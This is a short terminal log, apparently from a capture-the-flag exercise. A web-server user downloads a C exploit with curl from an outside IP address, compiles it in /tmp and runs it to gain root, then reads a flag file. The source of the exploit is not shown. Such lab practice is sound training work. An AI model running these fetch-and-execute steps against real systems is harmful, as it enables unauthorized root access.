 www-data@out:/var/www/html$ curl http:// shell.c > /tmp/poc.c
<curl http://81.70.221.206:3360/shell.c > /tmp/poc.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2008  100  2008    0     0  31375      0 --:--:-- --:--:-- --:--:-- 31873
www-data@out:/var/www/html$ cd /tmp
cd /tmp
www-data@out:/tmp$ gcc poc.c -o poc
gcc poc.c -o poc
www-data@out:/tmp$ ./poc
./poc
whoami
root
cat /flag
flag{2788c1cd-4cdd-4a3b-8600-ca558d8a1a5a}